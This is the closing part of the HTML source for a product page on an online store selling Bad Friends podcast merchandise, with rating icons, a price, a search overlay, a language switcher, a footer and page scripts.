  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;krCbDyJZ53IgvxHTrG4F&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;edaac8fef37f560f3235eeada6e62b1d96749b146a9b9db616103b8ceb170481&quot;}" wire:effects="[]" wire:id="krCbDyJZ53IgvxHTrG4F" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bad-friends.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bad-friends.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;53001 Washington Blvd, Marina Del Rey, CA 90292, US<br /><strong>Our Warehouse</strong>: No. 113, Yixin Village, Shangfeng Road, Wanggang Town, Chuxiong City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bad-friends.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of world-class designers has created each of our products. They offer wide variety of high quality products that are not just for you to show your unique style, but to help you express your unique style everyday.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bad Friends Shop - Official Bad Friends Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bad-friends.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bad-friends.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bad-friends.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T10:24:41.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T10:24:41.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bad-friends.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bad-friends.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bad-friends.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bad-friends.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
